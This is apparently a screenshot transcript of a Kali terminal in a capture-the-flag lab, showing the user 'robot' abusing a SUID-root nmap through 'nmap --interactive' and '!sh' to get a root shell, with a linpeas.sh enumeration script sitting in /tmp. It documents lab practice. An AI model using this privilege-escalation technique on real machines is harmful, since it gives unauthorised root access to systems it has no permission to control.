 1 2 3 4 2 4 6:35
kali@kali: ~
Session Actions Edit View Help
-rwsr-xr-x  1 root root 17272 Jun  2  2025 nmap
robot@ip-10-48-188-101:/tmp$ nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
root@ip-10-48-188-101:/tmp# whoami
root
root@ip-10-48-188-101:/tmp# pwd
/tmp
root@ip-10-48-188-101:/tmp# ls -la
total 1040
drwxrwxrwt 10 root  root     4096 Mar 22 10:32 .
drwxr-xr-x 23 root  root     4096 Mar 22 07:10 ..
drwxrwxrwt  2 root  root     4096 Mar 22 07:10 .font-unix
drwxrwxrwt  2 root  root     4096 Mar 22 07:10 .ICE-unix
-rwxrwxr-x  1 robot robot 1023141 Mar 21 20:04 linpeas.sh
drwx------  3 root  root     4096 Mar 22 07:11 systemd-private-fa2e7f2223d047b3b274a06a3e1cc955-systemd-logi
nd.service-uUigEf
drwx------  3 root  root     4096 Mar 22 07:10 systemd-private-fa2e7f2223d047b3b274a06a3e1cc955-systemd-reso
lved.service-WXr8aj
drwx------  3 root  root     4096 Mar 22 07:10 systemd-private-fa2e7f2223d047b3b274a06a3e1cc955-systemd-time
syncd.service-Z9GU8e
drwxrwxrwt  2 root  root     4096 Mar 22 07:10 .Test-unix
drwxrwxrwt  2 root  root     4096 Mar 22 07:10 .X11-unix
drwxrwxrwt  2 root  root     4096 Mar 22 07:10 .XIM-unix
root@ip-10-48-188-101:/tmp#